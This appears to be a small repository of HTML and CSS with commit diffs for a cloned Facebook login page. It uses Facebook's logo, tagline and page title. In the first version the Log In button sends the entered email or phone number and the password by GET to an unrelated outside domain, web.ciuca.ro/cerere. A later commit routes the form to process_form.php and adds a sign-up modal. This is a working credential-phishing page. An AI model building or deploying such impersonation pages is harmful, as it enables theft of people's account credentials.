
==== index.html @ 6a0baeb9 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.googleapis.com">

    <title>Facebook - log in or sing up</title>
</head>
<body>
    <div class="content">
        <img src="https://static.xx.fbcdn.net/rsrc.php/y8/r/dF5SId3UHWd.svg" alt="Facebook">
        <h4>Connect with friends and the world</h4>
        <h4>around you on Facebook.</h4>
            <div class="login">
                <form method="post">
                <input type="email" class="form-control" name="username" placeholder="Email or phone number ">

                <input type="password" class="form-control" name="password" placeholder="Password ">
                <div class="logare"> 
                    <button class="btn btn-primary" id="btn-login" formaction="https://web.ciuca.ro/cerere" formmethod="get">Log In</button>
                    <a href="www.google.com">Forgot password?</a>
                </div>
                <hr>
                <button type="button" class="btn btn-success">Create new account</button>
            </form>
            </div>
         
    </div>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js" integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN" crossorigin="anonymous"></script>
</body>
</html>
---- style.css ----
body{
    background-color: #b6d2e3;
    margin: 0;
}

.login{
    background-color: #ffff;
    margin-top: 20px;
    margin-left: auto;
    margin-right: auto;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 497px;
    width: 435px;
    box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
    border-radius: 10px;
    text-align: center;
}

.login input{
    margin: 0 auto 10px;
    border-radius: 5%;
    width: 270px;
    height: 50px;
    text-align: center;
}

.login form{
    margin: 0;
    padding: 0;
}

#btn-login{
    background-color: #1877f2;
    color: white;
    cursor: pointer;
    height: 50px;
    width: 270px;
    border-radius: 5px;
    text-decoration: none;
}

.login input:focus{
    box-shadow: none;
    border-color:#1877f2;
}

.login hr{
    margin-left: auto;
    margin-right: auto;
    width: 250px;
}
.logare{
    display: flex;
    flex-direction: column;
}
.content img{
    height: 80px;
    width: 310px;
}
.content{
    text-align: center;
   
}

==== commit 72ecf4d3: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -6,30 +6,42 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="stylesheet" href="style.css">
     <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-
+    
     <title>Facebook - log in or sing up</title>
 </head>
-<body>
+<body class="bg-custom">
     <div class="content">
+
+        <div class="test">
+            
+       <div class="logo-fb">
         <img src="https://static.xx.fbcdn.net/rsrc.php/y8/r/dF5SId3UHWd.svg" alt="Facebook">
-        <h4>Connect with friends and the world</h4>
-        <h4>around you on Facebook.</h4>
+       </div>
+
+        <div class="imagine">
+            <h4>Connect with friends and the world </h4>
+            <div class="text2">
+                <h4>around you on Facebook.</h4></div>
+        </div>
+
+    </div>
+ 
+ 
+        
+   
             <div class="login">
                 <form method="post">
-                <input type="email" class="form-control" name="username" placeholder="Email or phone number ">
+                <input type="email" required class="form-control" name="username" placeholder="Email or phone number ">
 
-                <input type="password" class="form-control" name="password" placeholder="Password ">
+                <input type="password" required class="form-control" name="password" placeholder="Password ">
                 <div class="logare"> 
                     <button class="btn btn-primary" id="btn-login" formaction="https://web.ciuca.ro/cerere" formmethod="get">Log In</button>
-                    <a href="www.google.com">Forgot password?</a>
+                    <a href="https://www.google.com">Forgot password?</a>
                 </div>
                 <hr>
                 <button type="button" class="btn btn-success">Create new account</button>
             </form>
             </div>
-         
-    </div>
-    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js" integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN" crossorigin="anonymous"></script>
+   
 </body>
 </html>--- a/style.css
+++ b/style.css
@@ -1,9 +1,19 @@
-body{
-    background-color: #b6d2e3;
+.bg-custom{
     margin: 0;
+    background-color: #f0f2f5;
+    
 }
 
+.content{
+    display: flex;
+    flex-direction: row;
+    margin: 10px;
+    padding:20px;
+    text-align: center;   
+    margin-top: 5%;
+}
 .login{
+    display: block;
     background-color: #ffff;
     margin-top: 20px;
     margin-left: auto;
@@ -12,19 +22,51 @@
     flex-direction: column;
     justify-content: center;
     align-items: center;
-    height: 497px;
-    width: 435px;
+    height: 325px;
+    width: 432px;
     box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
     border-radius: 10px;
-    text-align: center;
+   
+    margin-bottom: auto;
 }
+
+
+.test{
+
+    justify-self: center;
+    align-self: center;
+    margin-left: auto;
+  
+
+}
+.text2{
+    display: flex;
+}
+
+
+
+.imagine{
+    align-self: center;
+    justify-self: center;
+   
+    
+    
+}
+.logo-fb img{
+    display:flex;
+    margin-left: -70px;
+  
+    
+}
+
+
 
 .login input{
     margin: 0 auto 10px;
     border-radius: 5%;
-    width: 270px;
+    width: 400px;
     height: 50px;
-    text-align: center;
+    
 }
 
 .login form{
@@ -33,11 +75,10 @@
 }
 
 #btn-login{
-    background-color: #1877f2;
     color: white;
     cursor: pointer;
     height: 50px;
-    width: 270px;
+    width: 400px;
     border-radius: 5px;
     text-decoration: none;
 }
@@ -45,22 +86,43 @@
 .login input:focus{
     box-shadow: none;
     border-color:#1877f2;
+    
 }
 
 .login hr{
     margin-left: auto;
     margin-right: auto;
-    width: 250px;
+    width: 350px;
 }
 .logare{
     display: flex;
     flex-direction: column;
 }
 .content img{
+   
     height: 80px;
     width: 310px;
 }
-.content{
-    text-align: center;
-   
+
+
+    
+    @media (max-width  :868px )
+{
+   .content
+    {
+        
+        flex-direction:column;
+    }
+    .logo-fb img{
+        margin: 0;
+    }
+    .test{
+        margin:0;
+    }
+    .text2{
+        display: block;
+
+    }
+
+
 }
==== commit 94c4ad29: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -5,43 +5,80 @@
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="stylesheet" href="style.css">
-    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
-    
+    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
+    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js"></script>
+    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
+
     <title>Facebook - log in or sing up</title>
 </head>
 <body class="bg-custom">
     <div class="content">
-
         <div class="test">
-            
        <div class="logo-fb">
         <img src="https://static.xx.fbcdn.net/rsrc.php/y8/r/dF5SId3UHWd.svg" alt="Facebook">
        </div>
-
         <div class="imagine">
             <h4>Connect with friends and the world </h4>
             <div class="text2">
                 <h4>around you on Facebook.</h4></div>
         </div>
-
     </div>
- 
- 
-        
-   
             <div class="login">
-                <form method="post">
-                <input type="email" required class="form-control" name="username" placeholder="Email or phone number ">
+              <form method="post" action="process_form.php">
+                <input type="text" pattern="[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}|[0-9]{10,14}" required class="form-control" name="username" placeholder="Email or phone number ">
 
                 <input type="password" required class="form-control" name="password" placeholder="Password ">
                 <div class="logare"> 
-                    <button class="btn btn-primary" id="btn-login" formaction="https://web.ciuca.ro/cerere" formmethod="get">Log In</button>
+                    <button class="btn btn-primary" id="btn-login" type="submit" name="submit">Log In</button>
+                 
                     <a href="https://www.google.com">Forgot password?</a>
                 </div>
                 <hr>
-                <button type="button" class="btn btn-success">Create new account</button>
+               
             </form>
+            <button type="button" id="btn-create" class="btn btn-success" data-toggle="modal" data-target="#exampleModal">Create new account</button>
             </div>
-   
+
+  <!-- Modal -->
+  <div class="modal-test">
+  <div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
+    <div class="modal-dialog" role="document">
+      <div class="modal-content">
+        <div class="modal-header">
+            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
+                <span aria-hidden="true">&times;</span>
+              </button>
+          <h1 class="modal-title" id="exampleModalLabel">Sing Up </h1>
+          <p>It's quick and easy.</p>
+         
+        </div>
+        <div class="modal-body">
+            <form action="" method="get">
+       <div class="user">
+       
+          <input type="text"class="form-control" placeholder="First name">
+
+         
+          <input type="text" class="form-control" placeholder="Last name">
+        
+        </div>
+
+          <input type="email" class="form-control" placeholder="Mobile number or email">
+          <input type="password" required class="form-control" name="password" placeholder="New password ">
+          <p>Birthday</p>
+          <input type="date" class="form-control" name="" id="">
+        </form>
+        </div>
+        <div class="modal-footer">
+          <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
+          <button type="button" class="btn btn-primary">Save changes</button>
+        </div>
+      </div>
+    </div>
+
+  </div>
+</div>
+
+ 
 </body>
 </html>--- a/style.css
+++ b/style.css
@@ -73,7 +73,11 @@
     margin: 0;
     padding: 0;
 }
-
+#btn-create{
+    background-color: #36a420;
+    height: 55px;
+    width: 200px;
+}
 #btn-login{
     color: white;
     cursor: pointer;
@@ -125,4 +129,32 @@
     }
 
 
+}
+.user{
+    display: flex;
+    flex-direction: row;
+    
+}
+
+.modal-header h1{
+    display: flex;
+}
+.modal-header p{
+    display: flex;
+}
+
+
+
+.modal-body input{
+    margin-top: 10px;
+}
+.modal-dialog{
+    width: 540px;
+}
+
+
+@media (max-width  : 767px)
+    {
+       
+
 }